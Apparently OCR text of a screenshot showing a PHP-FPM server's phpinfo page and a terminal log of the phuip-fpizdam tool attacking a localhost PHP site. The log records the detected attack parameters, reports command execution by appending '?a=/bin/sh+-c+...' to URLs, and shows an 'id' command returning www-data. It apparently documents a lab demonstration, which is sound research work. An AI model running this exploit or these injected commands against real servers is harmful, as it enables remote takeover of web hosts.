 phpinfo()
localhost:8080/index.php?a=id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
PHP Version 7.2.10
php
System Linux b76ff04a8f11 4.9.184-linuxkit #1 SMP Tue Jul 2 22:58:16 UTC 2019 x86_64
Build Date Sep 15 2018 02:33:00
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-mbstring' '--
enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-
zlib' '--with-libdir=lib/x86_64-linux-gnu' '--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--
disable-cgi' 'build_alias=x86_64-linux-gnu'
3. pyn3rd@pyn3rds-MacBook-Pro: ~/tools/phuip-fpizdam (zsh)
phuip-fpizdam [master] ⚡ ./phuip-fpizdam "http://localhost:8080/index.php"
2019/10/23 22:34:54 Base status code is 200
2019/10/23 22:34:55 Status code 502 for qsl=1800, adding as a candidate
2019/10/23 22:34:55 The target is probably vulnerable. Possible QSLs: [1790 1795 1800]
2019/10/23 22:34:57 Attack params found: --qsl 1795 --pisos 248 --skip-detect
2019/10/23 22:34:57 Trying to set "session.auto_start=0"...
2019/10/23 22:34:57 Detect() returned attack params: --qsl 1795 --pisos 248 --skip-detect <-- REMEMBER THIS
2019/10/23 22:34:57 Performing attack using php.ini settings...
2019/10/23 22:34:57 Success! Was able to execute a command by appending "?a=/bin/sh+-c+'which+which'&" to URLs
2019/10/23 22:34:57 Trying to cleanup /tmp/a...
2019/10/23 22:34:58 Done!
phuip-fpizdam [master] ⚡